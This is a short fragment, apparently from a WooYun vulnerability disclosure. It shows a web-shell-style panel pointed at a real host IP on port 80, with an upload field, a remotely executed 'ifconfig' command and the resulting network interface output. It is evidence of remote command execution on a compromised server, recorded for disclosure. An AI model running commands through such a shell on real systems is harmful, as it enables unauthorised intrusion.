 Host: 202.136.60.10 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
UP BROADCAST RUNNING NOARP MTU:1500 Metric:1
RX packets:547537751 errors:0 dropped:0 overruns:0 frame:0
TX packets:742610955 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:670098755830 (624.0 GiB) TX bytes:115551409740 (107.6 GiB)
virbr0 Link encap:Ethernet HWaddr 00:00:00:00:00:00
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
inet6 addr: fe80::200:ff:fe00:0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:49 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:10128 (9.8 KiB)
xenbr2 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF
UP BROADCAST RUNNING NOARP MTU:1500 Metric:1
RX packets:106035295 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8694378329 (8.0 GiB) TX bytes:0 (0.0 b)
www.wooyun.org